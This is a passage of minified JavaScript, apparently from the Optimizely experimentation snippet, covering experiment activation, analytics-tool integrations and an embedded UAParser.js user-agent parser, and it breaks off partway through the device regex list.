try{var N=new fb(window.localStorage),ib=new fb(window.sessionStorage),jb=N,kb=jb.r.getItem(gb),lb={};try{lb=ea(kb)||{}}catch(mb){}if(0!==L(lb).length){var nb=Wa()||v("optimizelyEndUserId"),ob=lb[nb]||{},pb;for(pb in ob)if(ob.hasOwnProperty(pb)){var qb=[nb,pb].join("$$");jb.get(qb)===k&&jb.set(qb,ob[pb])}delete lb[nb];for(pb in lb)lb.hasOwnProperty(pb)&&(jb.get(pb)===k&&jb.set(pb,lb[pb]),delete lb[pb]);try{kb=u(lb)}catch(rb){kb={}}jb.r.setItem(gb,kb)}}catch(sb){};function tb(){return z("admin_account_id")}function ub(a){return z("audiences",a)}function vb(a){a=z("audiences",a,"segment_id");return!a?k:a}
function wb(){if(!xb){var a=z("click_goals")||[];xb=[];for(var b=0,c=a.length;b<c;b++)for(var d=a[b],e=d.selector.split(","),f=0,g=e.length;f<g;f++){var l=e[f];l&&(l={event_name:d.event_name,selector:l},"experiments"in d?l.experiments=d.experiments:"url_conditions"in d&&(l.url_conditions=d.url_conditions),"revenue"in d&&(l.revenue=d.revenue),xb.push(l))}}return xb}function yb(a,b){return z("dimensions",a,b)}function zb(a){a=yb(a,"condition_type");return!a?k:a}
function Ab(a){a=yb(a,"name");return!a?k:a}function Cb(){Db||(Db=K(Eb(),Fb));return Db}function Gb(a){var b=z("goal_expressions"),c=[],d;for(d in b)if(b.hasOwnProperty(d))for(var e=b[d],f=0;f<e.length;f++)try{if(RegExp(e[f],"i").test(a)){c.push(d);break}}catch(g){}return c}function Hb(a){var b=Ib(),c;for(c in b)if(Object.prototype.hasOwnProperty.call(b,c)){var d=b[c];if(d&&d.api_name===a)return String(c)}return k}function Jb(){return z("experiments")||{}}
function Eb(){return L(z("experiments")||{})}function Kb(a){return"manual"===O(a,"activation_mode")}function Lb(a){return"conditional"===O(a,"activation_mode")}function Mb(a){return O(a,"name")||"Exp "+a}function Nb(a){return'experiment "'+Mb(a)+'" ('+a+")"}function Ob(a){return O(a,"section_ids")||[]}function Pb(a){return O(a,"variation_ids")||[]}function Qb(){return z("list_targeted_keys")||{}}function Rb(){return z("project_id")}function Ib(){return z("segments")||{}}
function Sb(a,b){for(var c=Ob(a),d=0;d<c.length;d++){var e=Tb(c[d]);if(E(e,b))return c[d]}return""}function wa(a){var b={},c=z("public_suffixes")||{};w(c,function(a,c){w(c,function(c){b[c]=a})});wa=function(a){return b[a]||""};return wa.call(k,a)}function Tb(a){return z("sections",a,"variation_ids")||[]}function Ub(a){var b=[];w(a.split("_"),function(a){(a=z("variations",a,"code"))&&b.push(a)});return b.join("\n")}
function P(a){if(!Vb){var b={};w(Eb(),function(a){w(Ob(a),function(d){w(Tb(d),function(d){b[d]=a})});w(Pb(a),function(d){b[d]=a})});Vb=b}return Vb[a.split("_")[0]]||""}function Wb(a){var b=P(a),c=Ob(b);if(0===c.length){c=Pb(b);for(b=0;b<c.length;b++)if(c[b]===a)return b}else{for(var a=a.split("_"),b=[],d=0;d<c.length;d++)for(var e=Tb(c[d]),f=0;f<e.length;f++)e[f]===a[d]&&b.push(f);if(b!==[])return b}return-1}function Xb(a){var b;return Yb(a).join(b||", ")}
function Yb(a){var b=[];w(a.split("_"),function(a){b.push(z("variations",a,"name")||"Var "+a)});return b}function Zb(){return z("www_host")}function Fb(a){return!!O(a,"enabled")}function la(){return!!z("simple_cookies")}function O(a,b){return z("experiments",a,b)}function $b(a){a=O(a,"comscore");return H(a)?a.url:k}function ac(a){return O(a,"google_analytics")}function bc(a,b){var c=O(a,"universal_analytics");return H(c)?c[b]:k}
function z(a){var b=DATA;if(w(arguments,function(a){a=b[a];if(H(a))b=a;else return k})!==k)return b}function cc(a,b){return z("segments",a,b)}function dc(){var a=z("rum_sampling_rate");return H(a)?a:0.003}var xb=k,Db=k,Vb=k;function ec(a,b){function c(a,b){var c=b&65535;return((b-c)*a|0)+(c*a|0)|0}for(var d=a.length,e=b||0,f=d&-4,g,l=0;l<f;l+=4)g=a.charCodeAt(l)&255|(a.charCodeAt(l+1)&255)<<8|(a.charCodeAt(l+2)&255)<<16|(a.charCodeAt(l+3)&255)<<24,g=c(g,3432918353),g=(g&131071)<<15|g>>>17,g=c(g,461845907),e^=g,e=(e&524287)<<13|e>>>19,e=5*e+3864292196|0;g=0;switch(d%4){case 3:g=(a.charCodeAt(f+2)&255)<<16;case 2:g|=(a.charCodeAt(f+1)&255)<<8;case 1:g|=a.charCodeAt(f)&255,g=c(g,3432918353),e^=c((g&131071)<<15|g>>>17,461845907)}e^=
d;e=c(e^e>>>16,2246822507);e=c(e^e>>>13,3266489909);return e^e>>>16};var fc=Math.pow(2,32);function gc(a,b){var c=ec(a,b);return(c>>>16).toString(16)+(c&65535).toString(16)};function hc(){return ic=ic||jc()}function kc(){return hc().ba}function lc(){return hc().ca}function mc(){return hc().F}function nc(a){if(!a)return"";try{return a.match(/:\/\/(?:www[0-9]?\.)?(.[^/:]+)/)[1]}catch(b){return""}}function oc(){return hc().platform}function pc(a){return N.get([Wa()||Va(),a].join("$$"))}function qc(a){N.set([Wa()||Va(),"asyncInfo"].join("$$"),a)}
function rc(){var a="android;blackberry;ipad;iphone;ipod;windows phone".split(";");return E(a,mc().id)?mc().id:E(a,oc().id)?oc().id:sc()?"mobile":"unknown"}function sc(){return mc().w}function tc(){return uc?"returning":"new"}oc=function(){return hc().platform};function vc(a){x("User","Setting current URL to %s",a);wc=a}var wc=i,ic=i,uc=i;function M(a,b,c){xc.push({Ea:new Date,Ca:a,message:b,ta:c||o});yc&&zc()}function Ac(){Pa=j}function Bc(){Qa=Pa=j}function zc(){Pa&&(w(xc,function(a){if(!a.bb&&(!a.ta||a.ta===Qa)){var b=+a.Ea;x(a.Ca,a.message+(" [time "+(Cc?b-Cc:0)+" +"+(Dc?b-Dc:0)+"]"));Dc=b;Cc||(Cc=b);a.bb=j}}),yc=j)}var Dc=k,Cc=k,xc=[],yc=o;var Q={};function Fc(a,b){Q[a]=b}function Gc(a,b){var c=pc("asyncInfo")||{};c[a]=b;qc(c)}function Hc(){var a=(Q.odds||k)&&(Q.odds||k).ip||(Q.cdn3||k)&&(Q.cdn3||k).ip;return a?Ic(a):k}function Jc(){return!Q.odds?k:(Q.odds||k).lists||{}}
function Kc(a){if(!Jc())return M("Async Info","Invalid response from ODDS"),{value:i,M:o};if(!Jc().hasOwnProperty(a))return M("Async Info","Deduced cachetime value that was checked for presence in list: "+a),{value:i,M:j};var b=!Q.odds?k:(Q.odds||k).lists_metadata||{};if(!b||!b[a]||!b[a][0])return M("Async Info","Can't find cachetime value that was checked for presence in list: "+a),{value:i,M:o};M("Async Info","Found cachetime value that was checked for presence in list: "+a);return{value:b[a][0].value,
M:j}}function Lc(a){var b=Qb()[a],c=H(b)&&Mc(b);if(c){var d=Nc(b);if(d===k)return M("Async Info","Deduced membership status (false) for list: "+a),o;M("Async Info","Found current value to check for presence in list: "+a)}b=Jc();if(!b)return M("Async Info","No list membership info."),k;if(c&&(c=Kc(a),c.M&&c.value!==d))return M("Async Info","Ignoring out-of-date membership status for list: "+a),k;d=!!b[a];M("Async Info","Found membership status ("+d+") for list: "+a);return d}
function Oc(){if(!Q.cdn3)return k;var a=(Q.cdn3||k).location||{};return{continent:Ic(a.continent),country:Ic(a.country),region:Ic(a.region),city:Ic(a.city)}}var Pc={get:function(){return Q.dcps||k},set:function(a){Gc("dcps",a);Q.dcps=a}};function Qc(){var a=Pc.get();return!a||a.rulesResults===k?k:a.rulesResults||{}}function Ic(a){return"string"!==typeof a||"N/A"===a.toUpperCase()?k:a.toUpperCase()};function Rc(a){a=a||{};if(qa){a&&a.sVariable&&(Sc=a.sVariable);var b=Sc||("undefined"!==typeof window.s?window.s:k);if(b)if(Tc){a=Uc;if(a!==k&&b)try{x("Integrator","Fixing SiteCatalyst referrer to %s",a),b.referrer=String(a)}catch(c){x("Integrator","Error setting SiteCatalyst referrer: %s",c)}x("Integrator","Tracking with SiteCatalyst");w(Vc(),function(a){var c=P(a),a=R(c,a,100,100,25,j),f=a.key+": "+a.value,a=[],g=O(c,"site_catalyst_evar")||k,c=O(c,"site_catalyst_prop")||k;g!==k&&a.push("eVar"+g);
c!==k&&a.push("prop"+c);w(a,function(a){x("Integrator","Setting SiteCatalyst %s='%s'",a,f);b[a]=f})})}else Wc=j;else M("Integrator","Error with SiteCatalyst integration: 's' variable not defined")}}function Xc(a){a=bb(a)?Number(a):-1;if(-1!==[1,2,3].indexOf(a))Yc=a;else return Yc}
function Zc(){if(qa){var a=Uc;if(a!==k)try{x("Integrator","Fixing _gaq._setReferrerOverride with %s",a),_gaq.push(["_setReferrerOverride",a])}catch(b){x("Integrator","Error setting Google Analytics referrer: %s",b)}var c=[];w(Vc(),function(a){var b=P(a);if(O(b,"chartbeat")){var d=$c;$c="";var e=R(b,a,10,10,5,o);$c=d;d=Wb(a);ad=e.key+": "+String(d);try{x("Integrator","Calling _cbq.push"),_cbq.push(["_optlyx",ad])}catch(n){M("Integrator","Error sending Chartbeat data for "+Nb(b))}}if($b(b)){var e=$b(b),
d=R(b,a,100,100,25,j),r=e+(-1!==e.indexOf("?")?"&":"?")+"optimizely_experiment_id="+b+"&optimizely_experiment_name="+encodeURIComponent(d.key)+"&optimizely_variation_id="+a+"&optimizely_variation_name="+encodeURIComponent(d.value)+"&ns_m_exp=("+b+") "+encodeURIComponent(d.key)+"&ns_m_chs=("+a+") "+encodeURIComponent(d.value)+"&type=hidden";try{$(window).load(function(){M("Integrator","Sending comScore log call");bd(r,k)})}catch(q){M("Integrator","Error sending comScore data for "+Nb(b))}}if(O(b,"crazyegg")){e=
R(b,a,100,100,15,o);try{x("Integrator","Defining CE_SNAPSHOT_NAME"),window.CE_SNAPSHOT_NAME=e.key+": "+e.value}catch(G){M("Integrator","Error sending CrazyEgg data for "+Nb(b))}}if(ac(b)){e=ac(b);d=0;H(e)&&(d=e.slot||d);var e=d,d=ac(b),A="";H(d)&&(A=d.tracker||A);d=A;A=R(b,a,28,24,5,j);try{var C="";""!==d&&(C=d+".");x("Integrator","Calling _gaq._setCustomVar for slot %d and scope %d",e,Yc);_gaq.push([C+"_setCustomVar",e,A.key,A.value,Yc])}catch(pa){M("Integrator","Error sending Google Analytics data for "+
Nb(b))}}if(O(b,"inspectlet")){e=$c;$c="";d=R(b,a,100,100,25,o);$c=e;try{M("Integrator","Calling __insp.push for sending data to Inspectlet"),window.__insp=window.__insp||[],window.__insp.push(["tagSession",{"Optimizely Experiment Name":d.key,"Optimizely Variation Name":d.value,"Optimizely Experiment ID":b,"Optimizely Variation ID":a}])}catch(Ta){M("Integrator","Error sending Inspectlet data for "+Nb(b))}}if(z("kissmetrics")){e=R(b,a,100,100,15,j);d={};d[e.key]=e.value;try{x("Integrator","Calling _kmq.set"),
_kmq.push(["set",d])}catch(ze){M("Integrator","Error sending KISSmetrics data for "+Nb(b))}}if(O(b,"mixpanel")){e=R(b,a,100,100,15,o);d={};d[e.key]=e.value;try{x("Integrator","Calling mixpanel.push"),mixpanel.push(["register",d])}catch(Gh){M("Integrator","Error sending Mixpanel data for "+Nb(b))}}if(O(b,"moat")){e=R(b,a,100,100,15,o);e=e.key+": "+e.value;try{x("Integrator","Calling optimizelyMoat.push"),optimizelyMoat.push(e)}catch(Hh){M("Integrator","Error sending Moat data for "+Nb(b))}}O(b,"sessioncam")&&
(c=c.concat(cd(b,a)));O(b,"at_internet")&&(e=R(b,a,28,24,5,j),a=b+"["+encodeURIComponent(e.key)+"]-0-"+a+"["+encodeURIComponent(e.value)+"]",a in dd||(x("Integrator","Queueing AT Internet log call: %s",a),dd[a]=o))});if(0<c.length){a=c;try{M("Integrator","Calling sessioncamConfiguration object"),window.sessioncamConfiguration=window.sessioncamConfiguration||{},window.sessioncamConfiguration.customDataObjects=window.sessioncamConfiguration.customDataObjects||[],window.sessioncamConfiguration.customDataObjects=
window.sessioncamConfiguration.customDataObjects.concat(a)}catch(d){M("Integrator","Error sending sessioncam data "+a)}}0<L(dd).length&&("function"===typeof window.xt_mvt?ed():$(window).bind("load.ATInternet",ed));a=v("optimizelyChartbeat")||"";try{if(a&&ad!=a&&(x("Integrator","Calling _cbq.push for referral"),_cbq.push(["_optlyr",a])),ad!=a)x("Integrator","Set new Chartbeat referral cookie."),y("optimizelyChartbeat",ad)}catch(e){M("Integrator","Error sending Chartbeat referral for "+a)}Tc=j;fd&&
(gd(),fd=o);Wc&&(Rc(),Wc=o)}}
function hd(){if(window.ClickTaleContext){try{window.ClickTaleContext.getAggregationContextAsync("1",function(a){a.Location&&window.optimizely.push(["overrideUrl",a.Location]);for(var b in a.PageEvents){var e=a.PageEvents[b][2].match(/x[0-9]+=[0-9_]+/g);x("Integrator","Playback ClickTale Integration - %s",e);for(b=0;b<e.length;b++){x("Integrator","Playback ClickTale Integration - %s",e[b]);for(var f=e[b].split("=")[0].substr(1),g=e[b].split("=")[1].split("_"),l=0;l<g.length;l++)id(g[l])?x("Integrator",
"Skip activation for redirect."):window.optimizely.push(["activate",f,g[l],{force:j}])}}})}catch(a){x("Integrator","Playback ClickTale Aggregation Integration failed.")}try{window.ClickTaleContext.getRecordingContextAsync("1.1",function(a){if(a.inSingleRecordingScope){a.location&&window.optimizely.push(["overrideUrl",a.location]);x("Integrator","Playback ClickTale getRecordingContextAsync callback");for(var b in a.fields)x("Integrator","Playback ClickTale Integration - %s=%s",b,a.fields[b]),id(a.fields[b])?
x("Integrator","Skip activation for redirect."):window.optimizely.push(["activate",b,a.fields[b],{force:j}])}})}catch(b){x("Integrator","Playback ClickTale Recording Integration failed.")}}else x("Integrator","ClickTaleContext not defined.")}
function jd(){x("Integrator","Tracking with ClickTale.");"function"==typeof window.ClickTaleField?w(Vc(),function(a){var b=P(a),c=R(b,a,100,100,15,o),c=c.key+": "+c.value+" (x"+b+"="+a+")";x("Integrator","Setting ClickTale - %s",c);window.ClickTaleField(b,a);window.ClickTaleEvent(c)}):x("Integrator","ClickTaleField() not defined.")}function kd(a){$c=a}function ld(a){Sc=a}function md(a,b){return a.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_").substring(0,b)}
function Vc(){var a=nd.concat(S),b=[];w(od(),function(c){var e=P(c),f=o;if(Fb(e)){var g=Xb(c);E(a,e)&&(x("Integrator",'"%s" relevant because experiment active',g),f=j);f&&b.push(c)}});var c=pd;c&&b.push(c);return b}function id(a){if(a=Ub(a))if(a=qd(a.toString()))return a[1];return k}
function gd(){if(qa)if(Tc){var a=window[window.GoogleAnalyticsObject||"ga"];if(a){var b=Uc;if(b!==k)try{x("Integrator","Fixing Universal Analytics set referrer with %s",b),(0,window[window.GoogleAnalyticsObject||"ga"])("set","referrer",b)}catch(c){x("Integrator","Error setting Universal Analytics referrer: %s",c)}x("Integrator","Tracking with Universal Analytics");w(Vc(),function(b){var c=P(b);if(bc(c,"slot")){var f=bc(c,"slot"),g=bc(c,"tracker"),l=R(c,b,100,100,25,j),b=l.key+" ("+c+"): "+l.value;
150<b.length&&(b=l.key.substring(0,80)+" ("+c+"): "+l.value,b=b.substring(0,149));c=g?g+".":"";x("Integrator","Calling ua set dimension - ga(%sset, dimension%d, %s)",c,f,b);a(c+"set","dimension"+f,b)}})}else M("Integrator","Error with Universal Analytics integration: 'GoogleAnalyticsObject' not defined")}else fd=j}function cd(a,b){M("Integrator","Preparing to send data to Sessioncam");return[R(a,b,100,100,15,o),{key:"Optimizely Exp "+a,value:"Optimizely Var "+b}]}
function ed(){try{$(window).unbind("load.ATInternet"),window.xt_mvt&&w(dd,function(a,c){c||(x("Integrator","Sending AT Internet log call: %s",a),window.xt_mvt("","",a),dd[a]=j)})}catch(a){M("Integrator","Error sending AT Internet data: "+a.toString())}}function R(a,b,c,d,e,f){a=$c+Mb(a);b=Yb(b);1<b.length?(b=$.map(b,function(a){return a.substr(0,e-1)}),b=b.join("~")):b=b[0];f?(a=md(a,c),b=md(b.replace("#",""),d)):(a=a.substring(0,c),b=b.substring(0,d));return{key:a,value:b}}
function rd(a,b,c){try{var d=N.get(sd)||{},e=d[a],f;if(c&&e){var c={},g;if(e)for(g in e)e.hasOwnProperty(g)&&(c[g]=e[g]);if(b)for(g in b)if(b.hasOwnProperty(g)){var e=c,l=g,m;if(c[g]){var n=c[g],r=b[g];F(n)||(n=[n]);F(r)||(r=[r]);for(var q=[].concat(n),G=i,G=0;G<r.length;G++)ra(r[G],q)||q.push(r[G]);m=q}else m=b[g];e[l]=m}f=c}else f=b;d[a]=f;N.set(sd,d)}catch(A){}}var fd=o,Wc=o,dd={},ad="",Yc=2,Tc=o,$c="Optimizely ",Sc=k,sd="thirdParty";function td(a,b,c,d){if(!B)return o;var e="number"===typeof c||"string"===typeof c?String(c):k,f=!!(c===j||c&&c.force===j||d&&d.force===j),d=("object"===typeof c?c:d)||{},c=d.skip===j,g=d.skipPageview===j,d=d.enabledStatus;if(e)try{ud(b,e,j)}catch(l){M("Activator","Error while activating experiment "+b+" for variation "+e+" -- proceeding without bucketing user.")}var m=[];bb(b)?m.push(b):w(Eb(),function(a){Kb(a)&&m.push(a)});vd(a,m,{Ga:f,cb:j,Fa:d,ib:c,za:g})}
function wd(a,b,c){if(!B)return o;if(!("object"===typeof b&&"string"===typeof c))if("object"===typeof b&&!H(c))c=b.hasOwnProperty("lists")?"odds":"cdn3";else if(H(b)||H(c)){M("Activator","Unrecognized arguments to activateGeoDelayedExperiment: "+arguments);return}if("object"===typeof b&&"string"===typeof c){M("Activator","Saving async info from '"+c+"'");"cdn3"===c&&T("geoArrive");Gc(c,b);var d=(Q[c]=b)&&b.lists||{},e={},f,g,l,m,n;for(n in d)d.hasOwnProperty(n)&&(0===n.indexOf("_")&&d[n])&&(f=n.substring(1).split("__"),
g=f.shift(),l=f.shift(),f=f.join("__"),g&&(l&&f)&&(m=e,m[g]||(m[g]={}),m=m[g],m[l]||(m[l]=[]),m=m[l],m.push(f)));for(g in e)rd(g,e[g],o);xd?(M("Activator","Post-timeout; too late to act on new async info."),geolocation.cdn3Requested&&T("geoFailed")):(d=yd.slice(),M("Activator","Trying to activate "+d.length+" delayed segments"),zd(d),d=Ad.slice(),M("Activator","Trying to activate "+d.length+" experiments"),vd(a,d,{za:Sa}),Bd(),"object"===typeof b&&"string"===typeof c&&"cdn3"===c&&T("geoSuccess"))}else M("Activator",
"Timeout: will not act on future async info."),T("geoTimeout"),xd=j}
function vd(a,b,c){M("Activator","Triaging "+b.length+" experiments.");var d=[],e=[],f=[];w(b,function(b){c.Ga?(M("Activator","Force-ignoring conditions for experiment "+b),d.push(b)):Cd(b)?Dd(b,{manualActivation:c.cb,objectType:"experiment",enabledStatus:c.Fa,visitor:a})?(M("Activator","Passed conditions for experiment "+b),d.push(b)):(M("Activator","Failed conditions for experiment "+b),f.push(b)):(M("Activator","Can't test conditions for experiment "+b),e.push(b))});w(e,Ed);Fd(d);Fd(f);var g=[];
w(d,function(a){Gd(a,c.ib)&&g.push(a)});Hd(g,b);Id();Zc();B&&!c.za&&Jd(document.location.href,"pageview",{hb:j})}
function zd(a){M("Activator","Triaging "+a.length+" segments.");var b=[],c=[],d=[],e=[];w(a,function(a){cc(a,"is_api_only")?(M("Activator","Ignoring API-only segment "+a),e.push(a)):Cd(a)?Dd(a,{objectType:"segment"})?(M("Activator","Passed conditions for segment "+a),b.push(a)):(M("Activator","Failed conditions for segment "+a),d.push(a)):(M("Activator","Can't test conditions for segment "+a),c.push(a))});w(c,Kd);Ld(b);Ld(d);Ld(e);w(b,Md)}
function Ed(a){M("Activator","Deferring test for experiment "+a);E(Ad,a)||Ad.push(a)}function Kd(a){M("Activator","Deferring test for segment "+a);E(yd,a)||yd.push(a)}function Fd(a){Ad=K(Ad,function(b){return!ra(b,a)})}function Ld(a){yd=K(yd,function(b){return!ra(b,a)})}var Ad=[],yd=[],xd=o;/*


 UAParser.js v0.7.9
 Lightweight JavaScript-based User-Agent string parser
 https://github.com/faisalman/ua-parser-js

 Copyright ? 2012-2015 Faisal Salman <fyzlman@gmail.com>
 Dual licensed under GPLv2 & MIT
*/
function Nd(){}var Rd={extend:function(a,b){for(var c in b)-1!=="browser cpu device engine os".indexOf(c)&&0===b[c].length%2&&(a[c]=b[c].concat(a[c]));return a},has:function(a,b){return"string"===typeof a?-1!==b.toLowerCase().indexOf(a.toLowerCase()):o},N:function(a){return a.toLowerCase()},ua:function(a){return"string"===typeof a?a.split(".")[0]:i}};
function Sd(){for(var a,b=0,c,d,e,f,g,l,m=arguments;b<m.length&&!g;){var n=m[b],r=m[b+1];if("undefined"===typeof a)for(e in a={},r)f=r[e],"object"===typeof f?a[f[0]]=i:a[f]=i;for(c=d=0;c<n.length&&!g;)if(g=n[c++].exec(this.ra()))for(e=0;e<r.length;e++)l=g[++d],f=r[e],"object"===typeof f&&0<f.length?2==f.length?a[f[0]]="function"==typeof f[1]?f[1].call(this,l):f[1]:3==f.length?a[f[0]]="function"===typeof f[1]&&(!f[1].exec||!f[1].test)?l?f[1].call(this,l,f[2]):i:l?l.replace(f[1],f[2]):i:4==f.length&&
(a[f[0]]=l?f[3].call(this,l.replace(f[1],f[2])):i):a[f]=l?l:i;b+=2}return a}function Td(a,b){for(var c in b)if("object"===typeof b[c]&&0<b[c].length)for(var d=0;d<b[c].length;d++){if(Rd.has(b[c][d],a))return"?"===c?i:c}else if(Rd.has(b[c],a))return"?"===c?i:c;return a}
var Ud={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2E3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2","8.1":"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},Vd={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],["name","version"],[/\s(opr)\/([\w\.]+)/i],[["name","Opera"],"version"],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,
/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium)\/([\w\.-]+)/i],["name","version"],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[["name","IE"],"version"],[/(edge)\/((\d+)?[\w\.]+)/i],["name","version"],[/(yabrowser)\/([\w\.]+)/i],[["name","Yandex"],"version"],[/(comodo_dragon)\/([\w\.]+)/i],[["name",/_/g," "],"version"],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(uc\s?browser|qqbrowser)[\/\s]?([\w\.]+)/i],
["name","version"],[/(dolfin)\/([\w\.]+)/i],[["name","Dolphin"],"version"],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[["name","Chrome"],"version"],[/XiaoMi\/MiuiBrowser\/([\w\.]+)/i],["version",["name","MIUI Browser"]],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)/i],["version",["name","Android Browser"]],[/FBAV\/([\w\.]+);/i],["version",["name","Facebook"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],["version",["name","Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],
["version","name"],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],["name",["version",Td,{"1.0":"/8","1.2":"/1","1.3":"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],["name","version"],[/(navigator|netscape)\/([\w\.-]+)/i],[["name","Netscape"],"version"],[/fxios\/([\w\.-]+)/i],["version",["name","Firefox"]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,
/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],["name","version"]],da:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[["architecture","amd64"]],[/(ia32(?=;))/i],[["architecture",Rd.N]],[/((?:i[346]|x)86)[;\)]/i],[["architecture","ia32"]],[/windows\s(ce|mobile);\sppc;/i],
[["architecture","arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[["architecture",/ower/,"",Rd.N]],[/(sun4\w)[;\)]/i],[["architecture","sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[["architecture",Rd.N]]],F:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],["model","vendor",["type","tablet"]],[/applecoremedia\/[\w\.]+ \((ipad)/],["model",["vendor","Apple"],["type","tablet"]],[/(apple\s{0,1}tv)/i],[["model","Apple TV"],["vendor",
"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],["vendor","model",["type","tablet"]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],["model",["vendor","Amazon"],["type","tablet"]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[["model",Td,{"Fire Phone":["SD","KF"]}],["vendor","Amazon"],["type","mobile"]],[/\((ip[honed|\s\w*]+);.+(apple)/i],["model","vendor",["type","mobile"]],[/\((ip[honed|\s\w*]+);/i],
["model",["vendor","Apple"],["type","mobile"]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],["vendor","model",["type","mobile"]],[/\(bb10;\s(\w+)/i],["model",["vendor","BlackBerry"],["type","mobile"]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7)/i],["model",["vendor","Asus"],["type","tablet"]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],
[["vendor","Sony"],["model","Xperia Tablet"],["type","tablet"]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[["vendor","Sony"],["model","Xperia Phone"],["type","mobile"]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],["vendor","model",["type","console"]],[/android.+;\s(shield)\sbuild/i],["model",["vendor","Nvidia"],["type","console"]],[/(playstation\s[3portablevi]+)/i],["model",["vendor","Sony"],["type","console"]],[/(sprint\s(\w+))/i],[["vendor",Td,{HTC:"APA",Sprint:"Sprint"}],["model",
Td,{"Evo Shift 4G":"7373KT"}],["type","mobile"]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],["vendor","model",["type","tablet"]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],["vendor",["model",/_/g," "],["type","mobile"]],[/(nexus\s9)/i],["model",["vendor","HTC"],["type","tablet"]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],["model",["vendor","Microsoft"],["type","console"]],[/(kin\.[onetw]{3})/i],[["model",/\./g,
" "],["vendor","Microsoft"],["type","mobile"]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i],["model",["vendor","Motorola"],["type","mobile"]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],["model",["vendor","Motorola"],["type","tablet"]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n8000|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[["vendor","Samsung"],"model",["type","tablet"]],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-n900))/i,
/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[["vendor","Samsung"],"model",["type","mobile"]],[/(samsung);smarttv/i],["vendor","model",["type","smarttv"]],[/\(dtv[\);].+(aquos)/i],["model",["vendor","Sharp"],["type","smarttv"]],[/sie-(\w+)*/i],["model",["vendor","Siemens"],["type","mobile"]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[["vendor","Nokia"],"model",["type","mobile"]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],["model",["vendor","Acer"],["type","tablet"]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],
